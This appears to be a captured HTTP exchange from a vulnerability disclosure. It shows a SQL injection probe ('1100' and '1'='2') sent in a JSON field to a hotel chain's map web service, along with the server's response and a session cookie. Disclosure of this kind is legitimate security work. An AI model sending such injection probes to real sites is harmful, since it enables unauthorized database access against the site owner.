 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer x5s Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jinjianginns.com/WS/MapWebService.asmx/ShowCityBusXZ HTTP/1.1
Host: www.jinjianginns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.jinjianginns.com/Articlelist-65-2.html
Content-Length: 29
Cookie: ASP.NET_SessionId=oosarunu1hjaiteigyg3ng55; __utma=217485709.723948647.1397717535.1397717535.1397717535.
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"cityId":"1100' and '1'='2"}
Find... (press Ctrl+Enter to highlight all) View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Date: Thu, 17 Apr 2014 06:55:41 GMT
Server: Microsoft-IIS/6.0
Cache-Control: private, max-age=0
Content-Length: 8
Content-Type: application/json; charset=utf-8
X-AspNet-Version: 2.0.50727
{"d":""}
www.wooyun.org